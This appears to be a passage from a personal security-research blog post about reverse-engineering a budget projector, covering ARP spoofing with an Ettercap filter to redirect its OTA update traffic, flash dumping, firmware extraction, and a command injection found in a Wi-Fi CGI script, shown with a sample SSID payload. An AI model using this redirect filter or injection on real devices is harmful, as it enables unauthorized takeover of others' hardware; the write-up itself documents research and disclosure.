
I got the FlipperZero all wired up, but the screen just sits at “Detecting SPI Chip…”. I looked at the source for the SPI Mem Manager, and saw that the XMC25QH128CH might not be supported… Bummer. I’ll have a go again tomorrow when my SOIC8 reader gets in the mail:


ARP Spoofing #
I was originally going to wait for my SOIC8 reader to get into the mail, but I had some late night (lol, it’s 8pm) motivation to try the ARP Spoofing route. The idea is we abuse the OTA functionality that the projector has, run our own web server hosting a malicious binary, and finally poison the ARP in our network to force the projector to think we’re the update server.
I’ll start a WireShark capture, start the projector, and wait for the ARP request packet (from the projector, asking for the OTA server) to come through to confirm this should work. Truth be told, and I’m sure it’s evident at this point, I am not a networking guy. So, whether or not I’m on the right track for this is unbeknownst to me.
I didn’t see the IP Address I expected, and that kind of makes sense. Why would you ask around your subnet who has the IP Address that doesn’t belong in your network. After a few rounds of The Finals, and a solid 10 hours of sleep, I decided to try again.
I went ahead and used Ettercap to conduct the ARP Poisoning attack by selecting the Projector as “Target 1” and my gateway as “Target 2”. I restarted the projector, quickly conducted the attack, and saw the connection I cared about:

The only other thing to do is figure out how to redirect that traffic to me, because right now, Ettercap is just inspecting the traffic. To do this, we’ll make an Ettercap Filter that filters the connection to the one of interest, and changes the destination IP Address:
if (eth.proto == IP && ip.src == '10.0.0.227' && ip.dst == '43.254.2.156' && ip.proto == TCP && tcp.dst == 8000) {
msg("We have a connection match!");
eth.src = "\x38\xba\xf8\x12\x76\xc2";
ip.dst = '10.0.0.118';
}
And then, we can compile the filter, and dump out the “assembly” for it to confirm the logic:
sudo etterfilter -d -o test.ef test.ecf
????&&&=#+#????+----?;?;?;?;=!
etterfilter 0.8.3.1 copyright 2001-2020 Ettercap Development Team
14 protocol tables loaded:
DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth
13 constants loaded:
VRRP OSPF GRE UDP TCP ESP ICMP6 ICMP PPTP PPPOE IP6 IP ARP
Parsing source file 'test.filter' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'test.ef' done.
-> Script encoded into 9 instructions.
$ sudo etterfilter -t test.ef
etterfilter 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Content filters loaded from test.ef...
Disassebling "test.ef" content...
0000: TEST level 3, offset 12, size 4, == 167772387 [0xa0000e3]
0001: JUMP IF FALSE to 0009
0002: TEST level 3, offset 16, size 4, == 738067100 [0x2bfe029c]
0003: JUMP IF FALSE to 0009
0004: TEST level 3, offset 9, size 1, == 6 [0x6]
0005: JUMP IF FALSE to 0009
0006: TEST level 4, offset 2, size 2, == 8000 [0x1f40]
0007: JUMP IF FALSE to 0009
0008: ASSIGNMENT level 3, offset 16, size 4, value 167772278 [0xa000076]
9 instructions decoded.
Let’s load the filter into Ettercap, start a simple Python server using python3 -m http.server 8000, and restart the projector. Once the projector came back online, I conducted a spoof attack again (using Ettercap), saw the connection go through, and actually saw that Ettercap modified it. However, I didn’t get any connections on my Python server. I’m not very sure why this is happening.
As a quick aside, while I was doing all of this, I was realizing that this attack vector is fairly limited, i.e. you have to wait for the projector to come online, ARP Poison the projector to start a MITM attack, and catch the OTA logic that only happens on startup. Until I found an endpoint that forces the device to attempt an OTA: curl http://10.0.0.227/cgi-bin/ota_start.cgi -X POST --data-raw 'updatetxt=1'. Now we can hit that whenever we want while we test our scripts.
I ran another test and something happened… My projector isn’t connecting to the WiFi anymore! I messed around with the cables, turned it on and off a few times, but nothing was working. I plugged the UART back in and read the startup sequence log and it isn’t even trying to connect to my WiFi network or get an IP. I think I accidentally clicked a “Reset the Device” button on the webpage, by accident erasing my WiFi login information. And since I accidentally broke the projector’s ribbon cable, I can’t make it re-join my network as I can’t see the “screen”. What a bummer. I ordered a replacement projector in the meantime.
Back to Hardware #
While I wait for my new projector to get here, I can try using the SOIC8 reader that just got in! I installed flashrom, plugged everything in, realized I had to use a different USB port (thanks random GitHub Issue!), and got a dump! I just made sure to specify the chip I was reading from and the programmer I was using:
$ sudo flashrom --verbose --programmer ch341a_spi --chip XM25QH128C --read rom.bin
flashrom unknown on Linux 6.1.0-16-amd64 (x86_64)
flashrom is free software, get the source code at https://flashrom.org
Using clock_gettime for delay loops (clk_id: 1, resolution: 1ns).
flashrom was built with GCC 12.2.0, little endian
Command line (7 args): flashrom --verbose --programmer ch341a_spi --chip XM25QH128C --read rom.bin
Initializing ch341a_spi programmer
Device revision is 3.0.4
The following protocols are supported: SPI.
Probing for XMC XM25QH128C, 16384 kB: compare_id: id1 0x20, id2 0x4018
Added layout entry 00000000 - 00ffffff named complete flash
Found XMC flash chip "XM25QH128C" (16384 kB, SPI) on ch341a_spi.
Chip status register is 0x40.
This chip may contain one-time programmable memory. flashrom cannot read
and may never be able to write it, hence it may not be able to completely
clone the contents of this chip (see man page for details).
===
This flash part has status UNTESTED for operations: PROBE READ ERASE WRITE WP
The test status of this chip may have been updated in the latest development
version of flashrom. If you are running the latest development version,
please email a report to flashrom@flashrom.org if any of the above operations
work correctly for you with this flash chip. Please include the flashrom log
file for all operations you tested (see the man page for details), and mention
which mainboard or programmer you tested in the subject line.
Thanks for your help!
Reading flash... done.

After longer than I was expecting it finished up. It looks to be 16Mb which is exactly what is expected after referring to the manufacturer’s Data Sheet. I ran binwalk on it and extracted the filesystem:
$ du -h rom.bin
16M rom.bin
$ file rom.bin
rom.bin: data
$ binwalk -e rom.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
84093 0x1487D xz compressed data
84784 0x14B30 CRC32 polynomial table, little endian
196608 0x30000 uImage header, header size: 64 bytes, header CRC: 0xC8F7DBBE, created: 2022-08-08 06:58:19, image size: 186376 bytes, Data Address: 0x0, Entry Point: 0x0, data CRC: 0xC74D0BC1, OS: Firmware, CPU: ARM, image type: OS Kernel Image, compression type: lzma, image name: "MVX4##I2M#g#######CM_UBT1501#XVM"
196672 0x30040 xz compressed data
393216 0x60000 uImage header, header size: 64 bytes, header CRC: 0xAB7FA5B, created: 2022-08-08 07:00:30, image size: 2132140 bytes, Data Address: 0x20008000, Entry Point: 0x20008000, data CRC: 0xB1AF46FD, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: lzma, image name: "MVX4##I2M#g#######KL_LX409##[BR:"
393280 0x60040 xz compressed data
2556304 0x270190 JPEG image data, JFIF standard 1.02
2571860 0x273E54 JPEG image data, JFIF standard 1.01
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/squashfs-root/lib/modules/4.9.84 -> /config/modules/4.9.84; changing link target to /dev/null for security purposes.
2686976 0x290000 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 1549334 bytes, 215 inodes, blocksize: 131072 bytes, created: 2022-08-13 07:08:38
4259840 0x410000 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 2899550 bytes, 129 inodes, blocksize: 131072 bytes, created: 2022-08-13 07:08:39
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/squashfs-root-1/ntpdate -> /config/ntpdate; changing link target to /dev/null for security purposes.
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/squashfs-root-1/iwconfig -> /config/iwconfig; changing link target to /dev/null for security purposes.
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/squashfs-root-1/sd20x_dongle -> /config/sd20x_dongle; changing link target to /dev/null for security purposes.
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/squashfs-root-1/iwpriv -> /config/iwpriv; changing link target to /dev/null for security purposes.
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/squashfs-root-1/res/boa/itag -> /run/itag; changing link target to /dev/null for security purposes.
7536640 0x730000 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 6389004 bytes, 305 inodes, blocksize: 131072 bytes, created: 2022-08-13 07:08:39
15728768 0xF00080 Zlib compressed data, compressed
15729088 0xF001C0 Zlib compressed data, compressed
15729316 0xF002A4 Zlib compressed data, compressed
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/jffs2-root/p2p_supplicant -> /config/wifi/wpa_supplicant; changing link target to /dev/null for security purposes.
15729736 0xF00448 JFFS2 filesystem, little endian
15733244 0xF011FC Zlib compressed data, compressed
15768844 0xF09D0C Zlib compressed data, compressed
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/jffs2-root-0/p2p_supplicant -> /config/wifi/wpa_supplicant; changing link target to /dev/null for security purposes.
15794176 0xF10000 JFFS2 filesystem, little endian
WARNING: Symlink points outside of the extraction directory: /home/axel/Desktop/(Im)PerfectProject(or)/_rom.bin-0.extracted/jffs2-root-1/p2p_supplicant -> /config/wifi/wpa_supplicant; changing link target to /dev/null for security purposes.
15861956 0xF208C4 JFFS2 filesystem, little endian
15863468 0xF20EAC JFFS2 filesystem, little endian
15863612 0xF20F3C JFFS2 filesystem, little endian
15863908 0xF21064 JFFS2 filesystem, little endian
15864064 0xF21100 JFFS2 filesystem, little endian
15864372 0xF21234 JFFS2 filesystem, little endian
15864840 0xF21408 JFFS2 filesystem, little endian
15865000 0xF214A8 JFFS2 filesystem, little endian
15866300 0xF219BC JFFS2 filesystem, little endian
15866744 0xF21B78 JFFS2 filesystem, little endian
15866892 0xF21C0C JFFS2 filesystem, little endian
15867644 0xF21EFC JFFS2 filesystem, little endian
15867948 0xF2202C JFFS2 filesystem, little endian
15868252 0xF2215C JFFS2 filesystem, little endian
15868552 0xF22288 JFFS2 filesystem, little endian
15870052 0xF22864 JFFS2 filesystem, little endian
15870352 0xF22990 JFFS2 filesystem, little endian
15870648 0xF22AB8 JFFS2 filesystem, little endian
15873500 0xF235DC JFFS2 filesystem, little endian
16629248 0xFDBE00 JFFS2 filesystem, little endian
16629828 0xFDC044 Zlib compressed data, compressed
16630312 0xFDC228 JFFS2 filesystem, little endian
16630988 0xFDC4CC JFFS2 filesystem, little endian
16646144 0xFE0000 JFFS2 filesystem, little endian
Reversing the Firmware #
Now that it’s all unpacked, I want to find an exploit that I can trigger remotely. There was only one listening service on the projector, the boa web server, so I found where it was stored in the filesystem, and I found all the CGI scripts that were accessible. There were a lot more CGI scripts I didn’t find with wfuzz, which makes sense as it was fairly naive search. I went through each .cgi file manually in Ghidra inspecting the functions for basic command injections - remember, it may be low-hanging fruit, but a shell is a shell. And didn’t really find anything. Then I started hunting around for bad application logic and found something!
I noticed that there were a lot of function calls revolving around {init,get,set,deinit,handle}LollipopConf, and found that these were defined in lib/libsd20x_mw.so. After opening up that library in Ghidra, I found the responsible functions for getting/setting the configuration values, and it looks like it’s just a simple ini handler. Initially, an application would call lollipopConfInit to read in the ini-formatted file stored in /appconfigs/lollipop.conf, and then the get/set functions would modify the configuration in memory, with a final fini call dumping it back to disk.
The lollipop.conf file has something called the ota_host_{en,cn} values, which correspond to a URL to grab the OTA update. After looking around some of the cgi-bin/ files, I saw the ota_host.cgi file updates the lollipop configuration. However, it uses the ota_host key, not the ota_host_en or ota_host_cn keys. I’ll look around the actual update files and try to find out which config value it uses. I found the usage in libsd20x_msrv.so library, but it turns out it’s still just using the ota_host_{en,cn} keys, not the ota_host key that we can influence:

Bummer, but we’ll have to keep hunting. I did notice a stack-based buffer overflow in ota_start.cgi which would be fun to exploit, but first I want to see if there’s something a little more simple. When I do reverse-engineering on my own time, I don’t have a very regimented process for going through systems and binaries; I just kind of look around at vulnerable functions and branch off from there. I was reversing the libsd20x_mw.so library, which seems to be responsible for most of the actual functionality that the server offers, and stumbled on the connect_network function. This function, shocker, connects to a network that you specify. But more importantly, it looks like there is a trivial injection in it:
int connect_network(char *interface_name,char *ssid,char *param_3,int param_4,undefined4 *param_5,
int param_6,char *param_7)
{
/* ... SNIP ... */
pcVar4 = strstr((char *)param_5,"WEP");
if (pcVar4 == (char *)0x0) {
pcVar4 = strstr((char *)param_5,"PSK");
if (pcVar4 == (char *)0x0) {
iVar6 = 0;
}
else {
iVar6 = 2;
}
}
else {
iVar6 = 1;
}
/* ... SNIP ... */
getConnectedNetId(interface_name,acStack_530);
iVar1 = strcmp(ssid,acStack_530);
if (iVar1 == 0) {
memset(acStack_228,0,0x200);
snprintf(acStack_228,0x200,"###%s,%d %s is connected, skip connect_network2\n",
"connect_network2",0x1d3,ssid);
iVar6 = m_SD20xMsgFile;
if (m_SD20xMsgFile != 0) {
sVar2 = strlen(acStack_228);
write(iVar6,acStack_228,sVar2);
fsync(m_SD20xMsgFile);
return 0;
}
return 0;
}
set_wifi_status("connecting");
memset(acStack_530,0,0x100);
sprintf(acStack_530,"echo \"%s\" > /var/run/mcast/current_wifi",ssid);
sd20x_system(acStack_530);
if (param_6 == 0) {
iVar1 = getNetIdBySsid(interface_name,ssid);
if (-1 < iVar1) goto LAB_0001ac8c;
memset(acStack_228,0,0x200);
uVar7 = 0x24e;
pcVar4 = "###%s,%d saved ssid %s not found\n";
}
/* ... SNIP ... */
The function takes in an interface name, SSID that you want to connect to, and some other information that isn’t important for our purposes. It then checks to see if you’re already connect to the network, and if not executes the command echo \"%s\" > /var/run/mcast/current_wifi. Here, we can put in a fake SSID, with an injection. Something like fakeAP$(touch /tmp/i-was-here). Let’s trace this function back to see what actually calls it. After looking at the references in the library, we can see that it gets called externally:

So let’s just search it on the filesystem itself:
$ grep -lr 'connect_network' . 130 ↵
./res/boa/cgi-bin/connectSavedAp.cgi
./res/boa/cgi-bin/connect.cgi
./lib/libsd20x_mw.so
./lib/libsd20x_msrv.so
It’s called in two CGI files, which is important as these are hoste by the projector and something we can communicate to directly. After opening up the first hit, connectSavedAp.cgi, we find an easy win:
undefined4 FUN_00010648(void)
{
char *pcVar1;
int iVar2;
undefined auStack_8c [132];
memset(auStack_8c,0,0x84);
puts("Content-Type:text/html\n");
puts("<TITLE>connect to saved AP</TITLE>");
pcVar1 = getenv("QUERY_STRING");
lollipop_socket_client_send("/var/run/shm/p2p.sock","P2P_START_SCAN");
URLDecode(pcVar1 + 5,auStack_8c,0x84);
iVar2 = connect_network("wlan0",auStack_8c,"",1,"",0,0);
if (iVar2 != 0) {
printf("connect to %s failed\n",auStack_8c);
}
printf("<meta HTTP-EQUIV=refresh Content=\'0;url=wifi.cgi\'>");
return 0;
}
Perfect, so we just send a curl with an HTTP query string, and win!
The New Projector #
This is where the project gets disappointing… My new projector came in the mail, so I immediately opened it up to try out my CLI injection. The packaging was the same, as far as I can remember some random Amazon product’s packaging, the projector itself looked the same, but when I turned it on, I saw that it had a completely different interface. This was a little confusing, as I played around with the OTA functionality a lot, and never got an update to succeed. The only reason it didn’t update that I can think of, is that the sd203_SSV6X5X in the OTA URL is a reference to the board/hardware version. The manufacturer might have discontinued the hardware that I had, so they don’t offer updates to it anymore.
In hopes that my exploit still worked, I ran an nmap scan against the new projector, but it had a completely different set of services avaiable, and the CGI scripts weren’t accessible (prsuambly, non-existent).
Conclusion #
Don’t break your test device! Make sure you’re on the latest device! And most importantly, it’s okay :), not everything you do for fun has to be a l33t hackerz remote linux kernel 0day. Sometimes, projects don’t pan out, and you don’t find anything; othertimes, you can’t validate your findings. I had a lot of fun with this project, learned a lot, and am pretty confident that I did find a remote RCE, but we’ll never know.
I’ll start looking at the new projector, and if I find anything, it’ll be a part two to this post.
Responsible Disclosure #
Since this product is EOL, and I can’t even test this exploit to see if it worked, I’m not going to do the standard 90 day disclosure process. I’ll email the vendor, when I post this blog to let them know.